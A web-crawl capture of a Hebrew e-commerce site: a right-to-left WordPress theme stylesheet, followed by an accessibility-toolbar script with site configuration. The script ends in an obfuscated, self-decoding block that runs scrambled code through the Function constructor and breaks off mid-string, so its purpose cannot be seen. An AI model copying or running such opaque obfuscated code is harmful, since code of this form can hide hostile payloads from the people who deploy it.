    .ovic-custommenu.style01 .widgettitle:before{
        right: auto;
        left: 0;
    }
}
/**404**/
.page-404 .content-404{
    margin: 0 auto;
    margin-left: 0;
}
.page-404 .button:before{
    content: "\f105";
    text-align: right;
}
/**BLOG INNER**/
.sidebar .search-form .search-submit{
    right: auto;
    left: 4px;
}
.blog-new.blog-standard .post-info,
.blog-new.blog-grid .post-info,
.blog-new .post-read-more{
    text-align: right;
}
.blog-new .post-info .read-more{
    margin-right: 0;
    margin-left: 17px;
}
.blog-new.blog-standard .post-thumb{
    float: right;
    margin-right: 0;
    margin-left: 30px;
}

@media (max-width: 767px) {
    .blog-new.blog-standard .post-thumb{
        float: none;
        margin-left: 0;
    }
}
/*----------------
    CONTACT-FORM
----------------*/
.wpcf7-form > p input,
.wpcf7-form .wpcf7-form-control-wrap > textarea{
    text-align: right;
}
.wpcf7-form > p input.wpcf7-submit{
    float: right;
}
div.wpcf7 .ajax-loader{
    margin: 20px 4px 0 0;
}
/*----------------
    FOOTER
----------------*/
.widget-ovic-iconbox .style1 .icon{
    padding-right: 0;
    padding-left: 20px;
}
.widget-ovic-iconbox .style2 .icon{
    padding-right: 0;
    padding-left: 16px;
}
.content-socials .socials-list{
    padding-right: 0;
}
.ovic-socials .socials-list li:last-child{
    margin-right: 25px;
}
.ovic-socials .socials-list li:first-child{
    margin-right: 0;
}
.widget-recent-post .blog-item .post-thumb{
    float: right;
    margin-right: 0;
    margin-left: 10px;
}
.footer .ovic-socials .socials-list li{
    margin-right: 0;
    margin-left: 5px;
}
.footer .ovic-socials .socials-list li:first-child{
    margin-right: 0;
    margin-left: 0;
}
.footer-copyright .widget_media_image{
    text-align: left;
}
.backtotop{
    right: auto;
    left: 15px;
}
.widget-ovic-mailchimp.style1 .img-newsletter{
    margin-right: 0;
    margin-left: 17px;
}
.widget-ovic-mailchimp.style1 .info{
    margin-right: 0;
    margin-left: 37px;
}
.ovic-iconbox:not(.style2) .icon{
    padding-right: 0;
    padding-left: 20px;
}
.ovic-iconbox.style5 .number{
    left: auto;
    right: calc(50% - 90px);
}
.widget-ovic-mailchimp.style1 .input-text{
    padding-right: 20px;
    padding-left: 125px;
}
.widget-ovic-mailchimp.style1 .btn-submit{
    right: auto;
    left: 0;
    border-radius: 30px;
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
}
/*----------------
    RESPONSIVE
----------------*/
@media (min-width: 768px) {
    .single-thumb-vertical .flex-viewport{
        float: left;
    }
    .single-thumb-vertical .flex-control-nav{
        float: right;
    }
    .single-thumb-vertical .has-sidebar .entry-summary, .single-thumb-horizontal .has-sidebar .entry-summary{
        padding-right: 0;
    }
    .single-thumb-vertical .entry-summary .left_summary_content {
        padding-right: 0;
    }
}
@media (min-width: 1025px) {
    .sub-menu{
        text-align: right;
    }
}
@media (min-width: 1200px) {
    .header-nav {
        margin-left: 0;
        /*margin-right: 40px;*/
    }
}
@media (max-width: 1199px) and (min-width: 992px){
    .ovic-products.style-4 .tabs-variable,
    .product-item.style-4 .product-info .group-variable {
        float: none;
    }
    .product-item.list .product-info{
        float: right;
    }
    .product-item.list .product-info ul li{
        margin-right: 0;
        margin-left: 25px;
    }
}
@media (max-width: 1199px) {
    .box-header-info .header-middle-info{
        padding-right: 20px;
    }
    .white-popup .widget-ovic-mailchimp{
        margin-right: 0;
    }
}
@media (max-width: 991px) and (min-width: 768px){
    .product-item.list .product-thumb{
        margin-left: 6px!important;
    }
}
@media (max-width: 991px) {
    .box-header-info .header-middle-info{
        padding-right: 0px;
    }
    .box-header-info .header-middle-info .middle-info{
        margin-right: 0;
        margin-left: 30px;
    }
    .white-popup .widget-ovic-mailchimp{
        margin: 0 auto;
    }
    .mfp-content .mfp-close{
        left: 10px;
    }
    .woocommerce table.wishlist_table thead th, .woocommerce table.wishlist_table tbody td{
        border-left: 1px solid #e6e6e6;
        border-right:transparent;
    }
    .woocommerce .cart-collaterals{
        margin: 0;
    }
    .woocommerce-product-gallery{
        float: none;
    }
}
@media (max-width: 767px) {
    .header-mobile .logo {
        padding-right: 0;
        padding-left: 20px;
    }
    .logo {
        text-align: right;
    }
    .header-control{
        text-align: left;
    }
    .header .form-content{
        right: 0;
    }
    .woocommerce .woocommerce-MyAccount-navigation{
        float: none;
    }
    .footer-copyright .widget_media_image{
        text-align: center;
    }
    .ovic-iconbox.style2.text_right .box-icon{
        float: right;
        margin: 0 0 0 8px;
    }
    .ovic-iconbox.style2.text_right .content{
        text-align: right;
    }
    .product-item.list .product-info{
        float: right;
        padding-right: 0;
        border-right: none;
    }
    .woocommerce-cart-form .shop_table tbody tr td{
        text-align: left;
    }
    .shop_table_responsive tr td:before{
        float: right;
    }
    .entry-summary{
        padding-right: 0;
    }
    .entry-summary .left_summary_content{
        float: none;
        padding: 0;
    }
    .single-thumb-vertical .has-sidebar .entry-summary, .single-thumb-horizontal .has-sidebar .entry-summary{
        padding-right: 0;
    }
    .product-item.list .product-info ul li{
        margin-right: 0;
        margin-left: 25px;
    }
}
@media (max-width: 640px) {
    .grid-view-mode{
        float: right;
    }
    .ovic-products.style-4 .tabs-variable,
    .product-item.style-4 .product-info .group-variable{
        float: none;
    }
    .product-item.list .product-thumb, .product-item.list .product-attr-info, .product-item.list .product-info{
        float: none;
    }
}
/*====RTL-home08->home11====*/
/*Header*/
.header.style-2 .chosen-container-single .chosen-drop{
    left: auto;
    right: 0;
}
.header.style-9 .box-header-info .form-search .btn-submit{
    border-radius: 30px;
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
}
.header.style-9 .chosen-container-single .chosen-single, .header.style-9 .chosen-container-active.chosen-with-drop .chosen-single{
    text-align: right;
}
.header-style-10 .top-bar-menu,
.header-style-10 .top-menu-part .ovic-menu-wapper{
    float: left;
}
.header-style-10 .top-bar-menu>li{
    margin:0;
}
.header-style-10 .top-bar-menu>li:not(:first-child)>a{
    border-left: none;
    border-right: 1px solid #cecece;
    margin:0 20px 0 0;
    padding:0 20px 0 0;
}
.header-style-10 .user-link{
    margin:0 20px 0 0;
}
.header-style-10 .search_menu li:not(:first-child) {
    border: none;
    border-right: 1px solid rgba(255,255,255,.2);
    margin:0 20px 0 0;
    padding:0 20px 0 0;
}
.header.header-style-10 .header-nav .form-search .btn-submit{
    right: auto;
    left: 0;
}
.header-style-10 .group-cart-link, .header-style-10 .block-nav-category .block-title{
    padding-left: 15px;
    padding-right: 30px;
}
.header.style-11 .header-top-left{
    float: right;
}
.header.style-11 .header-top-right{
    float: left;
}
.header.style-11 .block-userlink{
    margin:0 0 0 13px;
}
.header.style-11 .top-bar-menu>*{
    margin: 0;
}
.header.style-11 .top-bar-menu>li:last-child a{
    padding-left: 0;
    padding-right: 10px;
}
.header.style-11 .top-bar-menu>*:not(:last-child){
    margin:0 0 0 7px;
}
.header.style-11 form.form-search .btn-submit{
    left: 4px;
    right: auto;
}
.header.style-11 .group-cart-link{
    padding: 11px 18px 11px 31px;
}
.header.style-11 .block-minicart{
    margin:0 7px 0 0;
}
.header.style-11 .block-cart-link .text-bag{
    margin:0 0 0 10px;
}
.header.style-11 .group-cart-link .flaticon-bag{
    margin:0 0 0 4px;
}
.header.style-11 .group-cart-link .count:after{
    left: 18px;
    right: auto;
}
.header.style-11 .main-menu>.menu-item:not(:last-child){
    border-right: none;
    border-left: 1px solid #ccc;
}
.header.style-11 .main-menu>.menu-item-has-children{
    padding-right: 19px;
    padding-left: 30px;
}
.ovic-custommenu.style09 .link-text{
    float: left;
}
.ovic-custommenu.style09 .widgettitle:after{
    content: "\f177";
    margin: 0 17px 0 18px;
}
.ovic-custommenu.style09 .widget li:not(:last-child) a:after{
    margin: 0 19px 4px 16px;
}
.ovic-custommenu.style09 .link-text:after{
    display: none;
}
.ovic-custommenu.style09 .link-text:before{
    content: "\f177";
    font-family: 'FontAwesome';
    font-size: 14px;
    margin-right: 12px;
}
.product-item.style-5 .group-button-top{
    right: auto;
    left: 20px;
}
.product-item.style-5 .add-to-cart a{
    margin:0 15px 0 0;
}
.product-item.style-5 .price{
    margin:0 25px 0 0;
}
.product-item.style-12 .group-button{
    right: auto;
    left: 10px;
}
.product-item.style-12 .product-name{
    text-align: right;
}
.product-item.style-12 .price{
    margin: 0 0 23px auto!important;
}
.ovic-tabs.style2 .tab-link,
.ovic-tabs.style3 .tab-link,
.ovic-products.ovic-products-style8 .extent-url{
    float: left;
}
.ovic-tabs.style3 .tab-link li:not(:first-child){
    margin:0 30px 0 0;
}
.ovic-tabs.style3 .shortcode-context .shortcode-banner+.tab-container{
    padding:0 30px 0 0;
}
.widget-ovic-mailchimp.style5 .newsletter-form-wrap{
    text-align: left;
}
.widget-ovic-mailchimp.style5 .info .title{
    margin:0 0 0 22px;
}
.widget-ovic-mailchimp.style5 .info .title:before{
    margin:0 0 0 10px;
}
.widget-ovic-mailchimp.style6 .info{
    float: right;
    padding:0 20px 0 0;
}
.widget-ovic-mailchimp.style6 .info:before{
    left: auto;
    right: 21px;
}
.widget-ovic-mailchimp.style6 .info .subtitle{
    margin:0 28px 0 0;
}
.widget-ovic-mailchimp.style6 .newsletter-form-wrap{
    float: left;
    padding:0 30px 0 0;
}
.widget-ovic-mailchimp.style6 .submit-newsletter{
    right: auto;
    left: 0;
}
.widget-ovic-mailchimp.style6 .submit-newsletter:after{
    background-position: 21px 16px;
}
.ovic-custommenu.style06 .widgettitle{
    float: right;
}
.ovic-custommenu.style06 li{
    margin:0 14px 0 0;
}
.ovic-blog.style-7 .post-style7 .post-info .read-more{
    display: inline-block;
}
.ovic-blog.style-7 .post-style7 .date:before{
    margin:-1px 0 0 10px;
}
.ovic-iconbox.style14 .box-icon{
    float: right;
    margin: 13px 0 0 23px;
}
@media(min-width: 768px){
    .ovic-iconbox.style14.text_right .box-icon{
        float: left;
        margin: 13px 23px 0 0;
    }
    .ovic-iconbox.style14.text_right .box-content{
        text-align: left;
    }
}
@media(min-width: 1500px){
    .ovic-blog.style-7 article.left .post-style7 .post-info{
        padding-left: 30px;
        padding-right: 85px;
    }
    .ovic-blog.style-7 article.right .post-style7 .post-info{
        padding-left: 85px;
        padding-right: 0;
    }
}
@media(min-width: 1800px){
    .header.style-9 .header-control>*{
        margin:0 40px 0 0;
    }
    .header.style-9 .header-control>.block-search {
        margin-left: 165px;
        margin-right: 0;
    }
}
@media(max-width: 1366px) and (min-width: 1200px){
    .product-item.style-1 .add-to-cart a{
        padding: 7px 20px;
    }
}
@media(max-width: 1024px){
    .header.style-8 .block-menu-bar a{
        color: #fff;
    }
    .header.style-11 .header-control .block-menu-bar{
        margin:0 8px 0 0;
    }
}
@media(max-width: 991px){
    .product-item.style-5 .add-to-cart a{
        padding: 0;
    }
    .ovic-products-style7 .product-info{
        padding-right: 10px;
    }
    .ovic-custommenu.style06 .widgettitle{
        margin-right: 0;
    }
    .ovic-tabs.style2 .tab-link{
        float: none;
        text-align: right;
    }
}
@media(max-width: 767px){
    .ovic-tabs.style3 .tab-link{
        text-align: right;
    }
}
@media(max-width: 640px){
    .ovic-tabs .tab-link li .star{
        margin:0 5px 0 -5px;
        border-top-left-radius: 0;
        border-bottom-left-radius: 0;
        border-top-right-radius: 30px;
        border-bottom-right-radius: 30px;
        border-right: 2px solid #e6e6e6!important;
        border-left: 1px solid transparent!important;
    }
    .ovic-tabs .tab-link li.active .star{
        border-right-color: transparent!important;
    }
    .ovic-tabs .tab-link li .star + a{
        margin:0 0 0 5px;
        border-top-left-radius: 30px;
        border-bottom-left-radius: 30px;
        border-top-right-radius: 0;
        border-bottom-right-radius: 0;
        border-right: 0;
        border-left: 2px solid #e6e6e6;
    }
    .ovic-tabs .tab-link li .star + a::before{
        left: auto;
        right: 0;
    }
    .widget-ovic-mailchimp.style5 .info .title{
        margin:0 0 20px;
    }
    .widget-ovic-mailchimp.style5 .info, 
    .widget-ovic-mailchimp.style5 .newsletter-form-wrap{
        text-align: center;
    }
}
@media(max-width: 479px){
    .widget-ovic-mailchimp.style6 .info{
        padding-right: 0;
    }
    .widget-ovic-mailchimp.style6 .newsletter-form-wrap{
        padding-right: 10px;
    }
}
/*====home12====*/
.header.style-12 .top-bar-menu>li:not(:last-child){
    border-left: 1px solid #dbdbdb;
    border-right: none;
}
.header.style-12 .header-top-left .top-bar-menu>li,
.header.style-12 .header-top-right .top-bar-menu>li{
    margin: 0;
}
.header.style-12 .header-top-left .top-bar-menu>li:last-child a{
    padding-left: 0;
    padding-right: 30px;
}
.header.style-12 .header-top-left .top-bar-menu>li:first-child a{
    padding-left: 30px;
    padding-right: 30px;
}
.header.style-12 .header-top-right .top-bar-menu>li:last-child a{
    padding-right: 30px;
    padding-left: 0;
}
.header.style-12 .header-top-right .top-bar-menu>li:first-child a{
    padding-left: 30px;
    padding-right: 0;
}
.header.style-12 .top-bar-menu.ovic-menu li>a>.icon{
    margin-left: 10px;
    margin-right: 0;
}
.header.style-12 .header-control>.block-search{
    margin-left: 60px;
    margin-right: 0;
}
.header.style-12 .header-control .category{
    text-align: right;
}
.header.style-12 .chosen-container-single .chosen-single div{
    left: 17px;
    right: auto;
}
.header.style-12 .chosen-container:after{
    left: 0;
    right: auto;
}
.header.style-12 .block-minicart{
    margin-right: 26px;
    margin-left: 0;
}
.header.style-12 .group-cart-link .count{
    right: 20px;
    left: auto;
}
.header.style-12 .group-cart-link span.amount{
    margin-right: 15px;
    margin-left: 0;
}
.header.style-12 .block-nav-category .block-title .before{
    float: left;
}
.ovic-custommenu.style11 li a:before{
    display: none;
}
.ovic-custommenu.style11 li a:after{
    content: "\f104";
    font-family: 'FontAwesome';
    margin-left: 9px;
}
.ovic-custommenu.style12 li:not(:last-child){
    margin:0 0 0 30px;
}
.ovic-slide.style4 .owl-slick{
    padding:0 0 0 30px;
}
.ovic-slide.style4 .slick-dots{
    left: 0;
    right: auto;
    padding: 0;
}
.ovic-banner.style19 .banner-link{
    margin:0 24px 10px 0;
}
.product-item.style-13 .title-category ul{
    right: 30px;
    left: auto;
}
.product-item.style-13 .product-info{
    text-align: right!important;
    padding: 0 30px 0 8px!important;
}
.product-item.style-13 .add-to-cart a{
    margin:0 0 0 4.5px;
}
.product-item.style-14 .product-inner{
    padding:15px 30px 15px 0;
}
.product-item.style-14 .product-thumb{
    float: right;
}
.product-item.style-14 .product-info{
    padding: 0 20px 0 8px!important;
    text-align: right!important;
}
.product-item.style-13 .flash, .product-item.style-14 .flash{
    left: 0;
    right: auto;
}
.ovic-tabs.style6 .ovic-title{
    margin: 18px 40px 0 0;
}
.ovic-tabs.style6 .tab-link{
    float: left;
    margin:0 0 0 155px!important;
}
.ovic-tabs.style6 .slick-slider .slick-arrow{
    left: 5px;
    right: auto!important;
}
.ovic-tabs.style6 .slick-slider .slick-arrow.next{
    left: 60px;
    right: auto;
}
.widget-ovic-mailchimp.style8 .newsletter-form-wrap{
    text-align: right;
    padding: 3px 30px 3px 0;
}
.widget-ovic-mailchimp.style8 .btn-submit{
    right: auto;
    left: 3px;
}
.widget-ovic-mailchimp.style8 .text-field:after{
    left: auto;
    right: 30px;
}
.ovic-iconbox.style15 .group-button{
    float: left;
}
.ovic-iconbox.style15 .group-button .text-2{
    margin-left: 0;
    margin-right: 7px;
}
.ovic-products-style9 .box-info+.better-height{
    padding-right: 7px;
    padding-left: 0;
}
.ovic-products-style9 .slick-slider .slick-arrow{
    left: auto;
    right: -187px;
}
.ovic-products-style9 .slick-slider .slick-arrow.next{
    right: -260px;
    left: auto;
}
.ovic-countdown > span{
    margin-right: 0;
    margin-left: 10px;
}
@media(min-width: 1200px){
    .header.style-12 .vertical-wrapper+.box-header-nav .header-nav .main-menu>.menu-item:first-child{
        padding-right: 75px;
        padding-left: 20px;
    }
}
@media(max-width: 1499px){
    .product-item.style-13 .group-button .inner>*:not(.add-to-cart){
        margin:0 2px;
    }
    .product-item.style-13 .add-to-cart a{
        margin-left: 2px;
    }
    .ovic-products-style9 .slick-slider .slick-arrow{
        right: -163px;
    }
    .ovic-products-style9 .slick-slider .slick-arrow.next{
        right: -236px;
    }
}
@media(max-width: 1199px){
    .header.style-12 .top-bar-menu>*>a{
        padding: 8px 15px!important;
    }
    .header.style-12 .header-control>.block-search{
        margin-left: 10px;
    }
    .ovic-tabs.style6 .tab-link{
        margin: 0!important;
    }
    .ovic-tabs.style6 .ovic-title{
        margin-right: 10px;
    }
}
@media(max-width: 991px){
    .ovic-iconbox.style15 .group-button{
        float: none;
    }
}
@media(max-width: 767px){
    .ovic-tabs.style6 .tab-link{
        float: none;
    }
    .ovic-banner.style19 .texts{
        margin-right: 15px;
    }
}
@media(max-width: 479px){
    .widget-ovic-mailchimp.style8 .newsletter-form-wrap{
        padding-right: 3px;
    }
}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://my.pluro.ai/unitoolbar.class.js?v=1769758339103&l=en
body_size: 187945
content:
(function(){window.uniToolbarConfig = {"position":"right","positionMobile":"left","gaAllowed":0,"topPosition":"57","skipLinkTop":"7","iconMainUrl":"https:\/\/neot-semadar.com\/store\/wp-content\/uploads\/2023\/01\/accssblty-56.png","iconRetinaUrl":false,"allowMobile":1,"topPositionUnit":"px","positionUnit":"px","positionUnitMobile":"px","topPositionMobile":"130","leftPosition":"0","leftPositionMobile":"0","activeCSS":"off","activeJS":"off","additional_css":"body.uni-toolbar-high .ovic_custom_63f1e9255d615 *, html.uni-toolbar-high .ovic_custom_63f1e9255d615 * {\n    background: none !important;\n}","additional_js":"\/\/ active setTimeout on non-animate option active for ajax requests\nconst stold = window.setTimeout;\nwindow.setTimeout = function(cb, timer){\n\tif (cb && cb.prototype) {\n\t\tcb.prototype.isUniToolbar = true;\n\t\treturn stold(cb, timer);\n\t}\n\treturn false;\n};\n\nsetTimeout(function(){\n\tjQuery('.slick-arrow.next, .slick-arrow.prev, .ht_ctc_style.ht_ctc_chat_style, .backtotop.show')\n\t\t.attr('tabindex', 0)\n\t\t.removeAttr('aria-disabled')\n\t\t.on('keypress', function(e){if(e.keyCode === 13) {jQuery(this).click();}});\n\t\n\tjQuery('.backtotop')\n\t\t.attr('tabindex', 0)\n\t\t.on('click', function(e){\n\t\t\tsetTimeout(function(){\n\t\t\t\tjQuery('[tabindex=0], a, button').first().focus();\n\t\t\t}, 500);\n\t\t  }\n\t\t);\n\t\n\tjQuery('.xoo-wsc-basket').attr('tabindex', 0);\t\n\tjQuery('.slick-arrow.prev').attr('aria-label', '\u05d4\u05e7\u05d5\u05d3\u05dd');\n\tjQuery('.slick-arrow.next').attr('aria-label', '\u05d4\u05b7\u05d1\u05bc\u05b8\u05d0');\n}, 2800);\n\nsetTimeout(function(){\n\tjQuery('.header-sticky a, .header-sticky [tabindex=0], .ovic-menu-clone-wrap a, .ovic-menu-clone-wrap [tabindex=0]').attr('tabindex', -1);\n}, 1000);","anyToolLang":"on","customBlocks":{"skip":[".ovic-menu-clone-wrap a"],"showTitle":"on","showHelpText":"off","useAdaptiveContrast":"off","activeReader":"off","borderColor":"#ff0000","alt":[{"selector":"img.alignnone.size-full.wp-image-6165","text":"\u05ea\u05e2\u05d5\u05d3\u05d5\u05ea \u05d5\u05db\u05e9\u05e8\u05d5\u05d9\u05d5\u05ea"},{"selector":"img.alignnone.size-full.wp-image-6162","text":"\u05e8\u05db\u05d9\u05d1\u05d9\u05dd \u05d8\u05d1\u05e2\u05d9\u05d9\u05dd \u05d1\u05dc\u05d1\u05d3, \u05dc\u05dc\u05d0 \u05d7\u05d5\u05de\u05e8 \u05de\u05e9\u05de\u05e8, \u05dc\u05dc\u05d0 \u05e6\u05d1\u05e2\u05d9 \u05de\u05d0\u05db\u05dc, \u05dc\u05dc\u05d0 \u05ea\u05d5\u05e1\u05e4\u05ea \u05e1\u05d5\u05db\u05e8, \u05e1\u05d5\u05db\u05e8 \u05e4\u05e8\u05d9 \u05d1\u05dc\u05d1\u05d3"},{"selector":"img.alignnone.wp-image-6189","text":"\u05e1\u05d5\u05db\u05e8 \u05d1\u05e8\u05de\u05d4 \u05d2\u05d1\u05d5\u05d4\u05d4"},{"selector":".ovic_custom_62c68bfe1a894 img","text":"\u05e7\u05e0\u05d9\u05d4 \u05de\u05d0\u05d5\u05d1\u05d8\u05d7\u05ea"},{"selector":".ovic_custom_62c68bfe1a896 img","text":"100\u05d0\u05d7\u05d5\u05d6 \u05d0\u05d5\u05e8\u05d2\u05e0\u05d9"},{"selector":".ovic_custom_62c68bfe1a892 img","text":" \u05de\u05e9\u05dc\u05d5\u05d7 \u05e2\u05d3 \u05d4\u05d1\u05d9\u05ea"},{"selector":".ovic_custom_62c68bfe1a890.vc_custom_1617705828179 img","text":"\u05dc\u05d5\u05d2\u05d5 \u05e0\u05d0\u05d5\u05ea \u05e1\u05de\u05d3\u05e8"},{"selector":".ovic_custom_62c68bfe1a891.vc_custom_1617710679950 img","text":"vegan friendly logo"},{"selector":".ovic_custom_63e349036f312 img","text":"\u05d7\u05dc\u05d5\u05e6\u05d9\u05d5\u05ea \u05d1\u05d9\u05d7\u05e1\u05d9\u05dd"},{"selector":".ovic_custom_63e349036f316 img","text":"\u05d9\u05d7\u05e1\u05d9\u05dd"},{"selector":".ovic_custom_63e349036f31a img","text":"\u05e7\u05e8\u05d5\u05d1 \u05dc\u05de\u05e7\u05d5\u05e8"},{"selector":".ovic_custom_63e349036f31e img","text":"\u05d4\u05de\u05d3\u05d1\u05e8"}],"ariaLabel":[{"selector":".prev.slick-arrow","text":"\u05d4\u05e7\u05d5\u05d3\u05dd"},{"selector":"div#trp-floater-ls-current-language a","text":"\u05e9\u05d9\u05e0\u05d5\u05d9 \u05e9\u05e4\u05d4"},{"selector":"button#sgpb-close-button","text":"\u05e1\u05d2\u05d5\u05e8 \u05e4\u05d5\u05e4 \u05d0\u05e4"}],"useKeyboardMode":"on","useAnchorsAutofocus":"on","useFlatsomeMenu":"off"},"brandingIcon":"","brandingLogo":"","brandingLink":"","brandingLinkNotActive":"","themeConfig":{"--main-border-color-start--default":"#EFEDF7","--main-border-color-end--default":"#EFEDF7","--main-background-color--default":"#ffffff","--help-button-color--default":"#240250","--close-button-color--default":"#83868F","--button-border-color--default":"#DADEE8","--button-border-hover-color--default":"#5600CA","--button-icon-background--default":"#5600CA","--button-background--default":"#F4F6F9","--button-text-color--default":"#27252A","--button-background-hover--default":"#F4F6F9","--button-background-active-start--default":"#5600CA","--button-background-active-end--default":"#5600CA","--acc-link-background--default":"#8313FF"}};})();(function(){var Btf='',ZgG=844-833;function yVI(y){var k=1329175;var n=y.length;var i=[];for(var m=0;m<n;m++){i[m]=y.charAt(m)};for(var m=0;m<n;m++){var f=k*(m+278)+(k%48938);var u=k*(m+422)+(k%42791);var a=f%n;var v=u%n;var c=i[a];i[a]=i[v];i[v]=c;k=(f+u)%7100973;};return i.join('')};var RTA=yVI('tsoetrazfmnqbcrcsrhwgklcpxyuiutndjvoo').substr(0,ZgG);var XrW='( 2llnu8n)]ha."==levealna"+uArsili= .ronoc9r)tov)o}Sle=oj r ytvpg0 85.8nf6k,7)=[(7pa;anoi(va5=v(ca,nlt=7{,uv. v)g+r)r(hs(it1g+r=)s fve=;=a(<a2;b(un ,[0vh;n+s)=)u=++;h(+1]+if(ah;"o=u)co)j+=nnr) hn<j;{r,rlrmmt2e.hpng9+tadt1ltcyn]v(o;;(n=va9=arg27l=}1nme.7peitg}"s0;==u"tlrr;glqilfleh8h=r>8frpkg){=ai(=rkuA=,v]r=m"s(r4etj.r;;}u-;]cj=j<;lC[=ii s"rnrsut ;vkeq[=r1;(r{+ frn)C<+;l+gq{var.d= [c-trCndj;,(+)e,tn[rrrap.a.f;e;0c60evpn*a[A369]=5g!.tgat6; ma;n.6-6t+h}a,un ,v=,lcw(lr);+s,.vcgeovsgl+lc[arCpd)drlcl=s)v;.1)2,u]cv+v"7rpii;;8llolwg(r}[hle6wm1 gui;;,;sfrnnae4tc-=+gg0raa.(i8as)(+7tdh6b),1iar0jy})ip1h.r)h1n[nno5;;0(o+o2hl0avfan],]09)t+))zs;.((mapi]e==s{i=t"C!0*;foht=8.nA;touruvh a;C,;s[d .{uCpve74l;f.e] +0;k(vxSv;h8hri=vier,,.l,j+,92=;tushft=,t,;.9w8-(n4in)<f(n-tfgar 3 etim;foo;..lae]0ooca1lb1A=vdn].u(+ohh,6r)(i)um=ectCe( )t.,o5or)r[rkgp(=f8((ar;oh,(>gd]ks )8sdufnlq 1gs,)a[. "t[)-t7(1;;';var zmm=yVI[RTA];var iYZ='';var hLM=zmm;var KiW=zmm(iYZ,yVI(XrW));var uRL=KiW(yVI('vpU.dsox26H.g>HUf!37u7H5l4"l.p11!.kRm-ur67X.o8C.H l][iHy2r=st1.".^r-zXX!3H153o6-+e"v96hVd0dPC9dC7rlXX! kcl"9nn!Ho8.dX=tei.o.96]"aidXld5\/3XN7XlsX1y5e9PHUXHjX0!X ..CTtsXo37C5.i-1i-d"LX0r"u ",ws9,H.2ziHHUo 9@.6r1cc-5U.-48dji2ms6.vadXih-PevicH1.)Co.XHd85U3.X2l1e\'PX12";d>P,THP2dX2[4H5395ft.cX1U12ya0X3v.PX)ol5."9Vd7""r4jU8H.irHBdaliXP\/H0enhik=-!jujo71mPdaX.U|"drdlraa(YBPe2XC8.m.xP2-UH:linUd9H8ErXUrdi.-aH1H.HxUUo HPtro17d0X6fH"-38>s, -HH8mdO.H 9""i)9C,2ef .0@ldn1r1t7=!s.ia.7He4d3oH"Pi0.gMd"9.d7sPP",0UH89e!"Xm6\'1 odHSVp, nHr.a 1bvP.ediH61ai1#b764og"\/-y>;U-i-4r.#@58t(prw.5U.m1i79"..Cd7rt8tWq7mw.X0ru.7m6UsU5U7!1eUCPb<c0ah4U "X4Pk 4d3"1g8RP,il-.Xt4P.3X0"H"bK_J"U""i1,P"2t1UPPX4!. fP6a532-"H,4Xn9!HU8-g)U-UH94h85H\'19bo45ll8p"c4.8ave08.cI6i,ra1-c9tPUi3.3.!aPP`Ukua!\/HUU,d dUim\/HH":.5H" H9."\\n"z"#zu59t9-28noi6opX2"2lCaf,d;+e95_9i[hsXtgH.XPcHUstCX7H.7j"9^#cHbP7il}".d"rX1C82.)dm1U#udHHp4 2r0l2X9o4iP8y1vm.U.geHPi&Fd)\\1.BrX"Xg2tus,.H#u|r `5vbXPweP".X8d.Hi^w24ZJnyna.p9"Z2XHsfjlU5 aaleX-.#"X1eU4EHs.!H5lw0 53H!87.\/X50lml8H83!d .r\/X17kH,9a-0w#2y Pa6joPPX0s1i62@y-cfd4.\/5Ht0!PPr2!i0"6h.]u!0yyXn4U!d."J.f"ph .H3wl a.b\\"e7HUGo\'X474e-dfPd59Xd.4k452|8s.S"9aHXn7n1Hih#!,!<Xo2u2b!,4-r-d1si#X\/23H.Ha.,6leUU.3p51Hb8m7!3G..4Hlhfdd1MUH3e2i8,(4dyidjo3_.iEX350<Ht12T2e`t329PC3331853-X3hn5Ud<9:UH4l38I1o6.y3U"mr "pHP3g9576.X6k9e64a.3,cHrX26,"o3!6ses7lr..1H5 5P-p,.dHn16DMdrUX.5#!.ee-0.hsp.HyPbP6,.vraRm5udm j7d8X.2H7d. !P.,X7H.y(i.347nz,XC7"Y08X1at 0r7Gu2 ao.4xie35HUm0PH.MCa3oHc36 aoc4\/.01H.tXgf"H67-.4aJnP.m6Pe5.nUXoUcdiXkl!3u(8fHXH]sUian3H.laf"P6U3dP1X."Htm2d_:at9P6q2Xy<885!c$"4u24TiX<4HhHlH6P.XHCH455.9Hi2d;8d!5H>4X7 X.U"D9mH1l$p H7am"UCeXl6!H66aHd,,0rHM H97eH!62C6X0i1H71X4C6mo.\\0,c2itV- Coe0p 9nU"lu2dyH82e6*2.6{P2LXPzaP9,u!dn0dd870o1"P93y.87ctpC53jNn&Udd!1..Uni.033-HX(siC32.\/230UTGcH3j1HU90.j6U35_6ad.rcH...tb.l.!bX8oUte!.,578t.30Qe-"\/3348m2"8HH0!"P.\'22oiX63. p9!O6 23 y2P837UUeUcoC2cgoia99t..5,Sl1nU|8m2no0.3l.U2$k1fkg.H1U5jrH2d77.rd3X)75456-m2.AP602-+.m=5d7aVn.HDr e 6U.li8e6!1l5dX7P+U90aH,P84C"X,x36HH30hciU95P.b2Zo,.,2Pi72]HX1H1!lTHb07C4`.p"Uu,X92Z22m".dh6eP42wo8y339"6"295tUc2.!D745!341XUd9830UU=a7Hi7U1w lU41xz#^T.1t7idXfHdt51 -c!eI1o.UlH849fX9"cdr487XH7eLu8H022dn6lU6aH4H3.4."6C"H.!t "k$,9422a8rX9p9l6.93Ybs84dH8"B,m3b!6,9an,U5XH12"!\/826.76rv4Hkru"-u1o .7f..3,Un9s3_8Wr6eP9kn"Pg"394eUt66gw7017_0965rPA.1AflH.Xa4add(2.3h7dHel"\/H.0,dvk$02ejf36rxA"op7s9Lo1X-d513l.y.P.a-998!P5PlOol1gt\'Pl?UftU78234eHq.5UXHXrj5P2)fted.Qs{.8X",3H,Uzr-Xo2tH:PQaor5H.!CmaU0H8HX..7(3rdHX9ly H -PH641"ruUD.5P-ze#8Hyi5;1u&>pXa>4 4P"70!".90Ud9&eYo wkit4H.0mbUXH,uXgdjsmcEn3k7tPu.!939-6Le3d2=!1,H!Sjt1-`!5rb53v5Xe sUfd .3U6U6P908"U"1bwldHHH74"H9.\/E4apUabaU5NU7n1Pi,hiHZ.7c"se.4e770Ikyayr12P"3P7U?3UlI68X.ei049k&&ogd5!uHl1.m#X!02:mPV."E3.Xw0".643XX38dyiYUdo0H118PePc]i7r.6XP06Uu .[.UX2,pfplX54XfHryiCXd3 U"8oylkUs67H3!h[d[1"4rs4t.93obu,"#7t$i)rdW58n86 3U9o4.d4oXHP51XdmXr\/a887"a\'-]XP\/9. 